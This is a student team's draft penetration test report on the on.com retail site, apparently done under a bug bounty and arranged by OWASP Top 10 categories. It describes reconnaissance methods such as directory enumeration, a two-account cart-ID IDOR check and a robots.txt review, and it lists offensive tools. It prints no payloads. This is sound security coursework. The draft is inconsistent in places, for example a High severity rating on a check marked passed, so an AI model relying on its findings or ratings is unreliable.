

**Web Application Pen-testing**

Year 2 (2025/26), Semester 3

**SCHOOL OF INFOCOMM TECHNOLOGY**

Diploma in Cybersecurity & Digital Forensics

**ASSIGNMENT**

**Tutorial Group: T02**  **Team Number: _1_** **Team Grade: _______**

|  |  |  |  |
| --- | --- | --- | --- |
| **No.** | **Student Name** | **Student ID** | **Grade** |
| **1** | **Shavelin** | **S10259194D** |  |
| **2** | **Jaya** | **S10268205E** |  |
| **3** | **Cloe** | **S10268378D** |  |
| **4** | **Phyllis** | **S10266721B** |  |

1. Executive Summary 2

1.1 Approach of Pentest 2

1.2 Scope of Engagement 2

1.3 Methodology Overview 2

1.4 Key Findings Summary 2

1.5 Recommendations Summary 3

2. Testing Methodology 3

1.1 Tools Used [update if you used anything] 3

2.2 Testing Environment 3

2.3 Authorization and Legal Considerations 4

3. Target Overview 4

3.1 Target Description 4

3.2 Application Architecture 4

4. Findings by OWASP Top 10 4

4.1 A01: Broken Access Control 4

4.2 A02: Cryptographic Failures 8

4.3 A03: Injection 12

4.4 A04: Insecure Design 18

4.5 A05: Security Misconfiguration 23

4.6 A06: Vulnerable and Outdated Components 27

4.7 A07: Identification and Authentication Failures 29

4.8 A08: Software and Data Integrity Failures 31

4.9 A09: Security Logging and Monitoring Failures 36

4.10 A10: Server-Side Request Forgery 36

5. Risk Rating and Prioritization (add CSO ensuring compliance) 37

5.1 Vulnerability Prioritization Table 37

6. Recommendations 37

6.1 Short-term Fixes 37

6.2 Long-term Remediation 38

7. Conclusion 39

7.1 Limitations of Testing 39

8. Appendix 39

9. Citations & References 40

# 1. Executive Summary

In the report, our team has selected a bug bounty program on Hackerone for **on.com** (“ON” herein) for their pen-testing project for the WAPT Assignment 2. Our team has conducted a Web Application Penetration Test on ON’s website to identify vulnerabilities, determine the impact to ON, and document all findings and provide remediation recommendations to satisfy the user stories provided. Several vulnerabilities that were identified could pose potential revenue loss if the vulnerabilities cause unauthorized access to sensitive data.

## 1.1 Approach of Pentest

Our objective of this Pentest is to assess the security posture of the target web application in accordance with the OWASP Top 10 2021 framework. This Pentest simulates attacks from both authenticated and unauthenticated perspectives and includes both manual and automated testing. Our findings will then be ranked by their risk, and remediation recommendations will be provided so the application can be improved in terms of security resilience.

## 1.2 Scope of Engagement

Primary domain: <https://www.on.com>

Key functions: User authentication, Shopping cart and checkout flow, Profile management, Third-party script integrations

Testing period: 28/07/2025 - 10/08/2025

In-Scope Vulnerabilities: Broken Access Control (A01), Injection (A03), Identification/Authentication Failures (A07), Software/Data Integrity Failures (A08).

Out-of-Scope: Payment processing, Physical infrastructure testing, social engineering attacks.

## 1.3 Methodology Overview

We will be carrying out tests according to the Pentesting Methodology which includes Reconnaissance, Scanning, Vulnerability Assessment, Exploitation, and Reporting.

## 1.4 Key Findings Summary

After Pentesting, here are the key vulnerabilities present among the OWASP top 10 vulnerabilities.

High:

* **Identification and Authentication Issues (A07):** Session cookies had unnecessarily long lives, and session state was not properly isolated, allowing it to persist across accounts.
* **Insecure Design (A04):** The Content Security Policy (CSP) only includes [frame-ancestors ‘self’] with no protections against unsafe inline scripts and styles, reflecting poor security design.
* **Security Misconfiguration (A05):** Although login attempts were failed, some admin pathways might be found and accepted default credential attempts.
* **Software and Data Integrity Failures** (A08): Missing SRI hashes in third-party scripts

Medium:

* **Injection (A03)**: SQLi payloads accepted partially as can be seen as plaintext

Low:

* A01(Broken Access Control), A02 (TLS), A06 (outdated components), A09/A10 (N/A)

## 1.5 Recommendations Summary

Based on the vulnerabilities identified above, we recommend a combination of immediate fixes and longer-term security improvements. In the short term, unique user-specific identifiers will be implemented for sensitive objects, with strict server-side ownership validation to prevent Broken Access Control. Session management will be hardened by reducing cookie lifetimes, enforcing proper logout behaviour, and isolating session states between users. Critical data will be encrypted in transit using modern TLS configurations and stored securely with salted hashing algorithms. Input validation will be tightened using whitelists and parameterized queries to reduce the risk of injection attacks. Configuration and outdated component issues will be addressed through consistent environment settings, prompt updates, and vulnerability scanning.

For the long term, access control validation will be integrated into the development process, adopting a “deny-by-default” policy for non-public resources. Strong encryption standards and MFA will be enforced for sensitive operations. Secure development practices, such as strict Content Security Policies (CSP), Sub resource Integrity (SRI) for third-party scripts, and secure session management frameworks, will be embedded into the CI/CD pipeline. Regular security audits, automated tests, and vulnerability assessments will be conducted to maintain alignment with OWASP and industry best practices.

# 2. Testing Methodology

## Tools Used

1. Burp Suite Community Edition
2. ZAP Proxy
3. PostMan
4. WhatWeb
5. CURL
6. Retire.js
7. Dirb
8. Sqlmap
9. Commix
10. CyberChef
11. Nmap

## 2.2 Testing Environment

We have performed safe testing in VMware Workstation Pro using a Kali Linux machine.

As the environment changes and new vulnerabilities and risks are discovered and disclosed, ON’s overall security posture might change. Therefore, these changes may have an impact on the report's validity. Hence, the team’s conclusion only represents tests performed during this period.

## 2.3 Authorization and Legal Considerations

The testing was done on HackerOne as part of ON’s public bug bounty program, which allows non-intrusive security testing within set rules. No client data was accessed during the process, and all activities followed the program’s guidelines. The work was carried out in line with the Singaporean Computer Misuse and Cybersecurity Act and similar laws in other countries. These findings can validate compliance with ON’s internal security policies.

# 3. Target Overview

## 3.1 Target Description

ON is a Swiss athletic shoe and performance sportswear company that designs and markets sports clothing and running shoes.

## 3.2 Application Architecture

The application uses a headless Shopify backend for e-commerce management. The frontend is built with Nuxt.js and interacts with Shopify via the Shopify Storefront API and other auxiliary services.

# 4. Findings by OWASP Top 10

## 4.1 A01: Broken Access Control

Severity: 5.3 (Medium)

**Description:** Broken Access Control happens when an application incorrectly enforces rules about what users are allowed to access or do. This can let attackers view or modify information they should not be able to. Some examples include accessing admin pages or insecure direct object references (IDOR). Access control ensures users only reach the parts of the app they’re authorised for. When this gets breached, it can lead to serious issues like data leaks or privilege escalation.

**Assessment:**

1. Forced Browsing

**Status:** PASSED

* Using Dirb, use a common wordlist and find some endpoints on the website
* 
* 
* Use Ctrl +F to find any 200 success codes, the following were a success







* Test these endpoints



https://www.on.com/robots.txt



https://www.on.com/json



https://www.on.com/json-api



https://www.on.com/favicon.ico

Upon testing these endpoints, there seems to be no broken authentication as the info from these endpoints do not hold much value. As for robots.txt, it is later analysed.

* Test known endpoints like /admin, /config etc



As shown above, the /admin page is blocked and requires proper authorisation



As shown above, the /config page has been either blocked by website or not even in the directory

**Findings**: Dirb with a standard wordlist, common.txt was used to test for forced browsing vulnerabilities. Common administrative paths including /admin and /config were examined, with all restricted resources returning either 403 Forbidden or 404 Not Found responses. The test successfully verified that even endpoints with status code:200 did not contain sensitive information. These results demonstrate effective access control implementation, as no unauthorised resources were exposed through directory enumeration attempts.

2. Broken Object-Level Authorisation (IDOR)

**Status:** PASSED

* Log in as user1 on chromium browser
* Look at user1’s cartID



* Log in as user2 in icognito mode
* Look at user2’s cartID



* From both these screenshots, we can see that user1 and user2 have the same cart ID
* 
* For testing purposes, add a random item to user1’s cart
* Refresh user2’s page, see if the item appears in user2’s cart
* The cart still only shows 2 items



**Findings:** During testing, it was noticed that different users got the same cart ID, which at first looked like a security issue. However, when an item was added to user1's cart, it didn't show up for the user2; meaning the system was actually keeping carts separate behind the scenes. The cart ID reuse is still weird and could cause problems later if the code gets changed, so it would be better if each user got their own unique cart ID to avoid any confusion.

## 4.2 A02: Cryptographic Failures

**Severity:** 7.4 (High)

**Description:** Cryptographic failures occur when sensitive data is not properly protected in the storage or transfer. This includes using insecure or outdated encryption techniques, which fails to encrypt sensitive data, poor key management, or transmitting data via unencrypted channels (using HTTP rather than HTTPS). These vulnerabilities allow passwords, personal information, session tokens, and financial data to be stolen or accessed without authorization.

**Status:** PASSED

**1. Ensure sensitive data is encrypted in transit**

- **Tools used**: Burp Suite and Zaproxy



**Findings:** After running the website with ZAP Proxy, four domains were discovered during the process. Three of these domains were labelled as "Out of Scope," implying that ZAP did not include them in the automatic scanning. This occurs because the domains redirect to external sites that were not intended to be examined.

Only one domain (<https://on-running.com>) is the specified scope, where it was actively checked for vulnerabilities. Despite this, manual research was still carried out for all of the found domains including those that were out of scope and included the findings at the bottom of this report.

1. /robot.txt



**Findings:** The robots.txt file lists multiple disallowed URLs, which seems malicious at first as it is showing the sensitive endpoints like /checkout, /user, /password, and /authentication. However, after manually checking all the URLs mentioned in the file, all of them returned a **"404 - Not Found"** response.



This indicates that these paths are no longer active and are protected by the backend. It also suggests that although the presence of sensitive-looking endpoints might appear dangerous, they do not expose any active content, misconfiguration or vulnerability.

However, including such sensitive paths in robots.txt may unintentionally disclose internal application structure to attackers, which may be considered **a minor information disclosure vulnerability.**

1. /sitemap.xml



The /sitemap.xml file shows a list of URLs, as shown in the screenshot above. These URLs point to various XML files such as pages.xml, product-listings.xml, and collection.xml. When accessed, these files reveal many additional URLs, most of which redirect to different product pages to showcase various shoe designs.

